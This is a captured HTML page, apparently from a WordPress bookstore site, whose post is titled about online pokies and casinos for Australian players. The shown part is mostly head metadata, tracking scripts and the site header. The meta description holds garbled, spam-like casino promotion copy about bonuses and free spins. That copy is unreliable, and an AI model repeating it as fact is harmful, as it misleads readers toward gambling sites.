

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/
body_size: 22549
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://www.booksdealer.com/wp-content/litespeed/css/faeafdcfdec8d8bbe53f2da9f31199cf.css?ver=f80e1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.booksdealer.com/xmlrpc.php" />

					<script>document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script>
				<script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Are The Best Free Online Pokies Games To Play In Australia - Books Dealer</title>
	<link rel="canonical" href="https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Are The Best Free Online Pokies Games To Play In Australia" />
	<meta property="og:description" content="What Are The Best Virtual Reality Pokies Available In Australia JokaRoom Casino: JokaRoom offers a no deposit bonus of 25 free spins on the popular pokie game, but without the pressure of winning or losing money. Additionally, then the Treasury Casino is definitely worth checking out. For those who prefer a more unique gaming experience, [...]" />
	<meta property="og:url" content="https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/" />
	<meta property="og:site_name" content="Books Dealer" />
	<meta property="article:published_time" content="2023-04-26T18:50:31+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta property="og:image" content="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" />
	<meta property="og:image:width" content="283" />
	<meta property="og:image:height" content="106" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/#article","isPartOf":{"@id":"https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/"},"author":{"name":"","@id":""},"headline":"What Are The Best Free Online Pokies Games To Play In Australia","datePublished":"2023-04-26T18:50:31+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/"},"wordCount":649,"publisher":{"@id":"https://www.booksdealer.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/","url":"https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/","name":"What Are The Best Free Online Pokies Games To Play In Australia - Books Dealer","isPartOf":{"@id":"https://www.booksdealer.com/#website"},"datePublished":"2023-04-26T18:50:31+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/"]}]},{"@type":"BreadcrumbList","@id":"https://www.booksdealer.com/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.booksdealer.com/"},{"@type":"ListItem","position":2,"name":"What Are The Best Free Online Pokies Games To Play In Australia"}]},{"@type":"WebSite","@id":"https://www.booksdealer.com/#website","url":"https://www.booksdealer.com/","name":"Books Dealer","description":"Books Dealer","publisher":{"@id":"https://www.booksdealer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.booksdealer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.booksdealer.com/#organization","name":"Booksdealer.com","url":"https://www.booksdealer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.booksdealer.com/#/schema/logo/image/","url":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","contentUrl":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","width":283,"height":106,"caption":"Booksdealer.com"},"image":{"@id":"https://www.booksdealer.com/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://www.booksdealer.com/author/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Feed" href="https://www.booksdealer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Comments Feed" href="https://www.booksdealer.com/comments/feed/" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.booksdealer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script>











<script data-optimized="1" type="text/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLoaded",callback)}}</script><script type="text/javascript" src="https://www.booksdealer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e900dac7fc6321f6a07f2ec9c792dfe1.js?ver=dd369" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/0894f243006f84dc00bdeafad4ae9612.js?ver=0c3e5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.booksdealer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/d8a5760d2d1e905498518f288cb48d69.js?ver=731e7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e96b3dfde53fc5225127bf548e3f161a.js?ver=97d97" id="js-cookie-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="__ytprefs__-js-extra">var _EPYT_={"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","security":"a022875beb","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/95254383336bca9c36417d39f9cf5170.js?ver=f88be" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.booksdealer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.booksdealer.com/wp-json/wp/v2/posts/2865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.booksdealer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://www.booksdealer.com/?p=2865' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2023%2F04%2F26%2Ftop-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2023%2F04%2F26%2Ftop-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players%2F&#038;format=xml" />
<!-- Bing Ads -->
<meta name="google-site-verification" content="Ws5OtkiqyZQGCvVFbIpgny-_SKloBgEh3JNwyv9XoD0" />
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25021074"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq")</script>
<!-- Testing -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005313772620000" crossorigin="anonymous"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"What Are The Best Free Online Pokies Games To Play In Australia - Books Dealer","pagePostType":"post","pagePostType2":"single-post","pagePostDate":"April 26, 2023","pagePostDateYear":2023,"pagePostDateMonth":4,"pagePostDateDay":26,"pagePostDateDayName":"Wednesday","pagePostDateHour":18,"pagePostDateMinute":50,"pagePostDateIso":"2023-04-26T18:50:31+08:00","pagePostDateUnix":1682535031,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VJMGVN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
</head>

<body class="post-template-default single single-post postid-2865 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VJMGVN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353 menu-item-design-default"><a href="https://www.booksdealer.com" class="nav-top-link">Home</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443 menu-item-design-default"><a href="https://www.booksdealer.com/category/weight-loss-2/" class="nav-top-link">weight loss</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355 menu-item-design-default"><a href="https://www.booksdealer.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254 menu-item-design-default"><a href="https://www.booksdealer.com/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356 menu-item-design-default"><a href="https://www.booksdealer.com/refunds/" class="nav-top-link">Refunds</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 menu-item-design-default"><a href="https://www.booksdealer.com/faqs/" class="nav-top-link">FAQs</a></li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Sign up for Newsletter">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-836654805">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img src="https://www.booksdealer.com/wp-content/themes/flatsome/assets/img/missing.jpg" class="bg" alt="" />                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-938458370" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. Add any text here or remove it.</p>
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
              </div>
           </div>
       </div>                     
<style>
#text-box-938458370 {
  width: 60%;
}
#text-box-938458370 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-938458370 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-836654805 {
  padding-top: 500px;
}
#banner-836654805 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#671e08121527020a060e0b" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.booksdealer.com/" title="Books Dealer - Books Dealer" rel="home">
		<img width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header_logo header-logo" alt="Books Dealer"/><img  width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header-logo-dark" alt="Books Dealer"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230 menu-item-design-default"><a href="https://www.booksdealer.com/shop/" class="nav-top-link">Shop</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" data-open="#login-form-popup" >
					<span>
			Login			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small" title="Cart" >

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
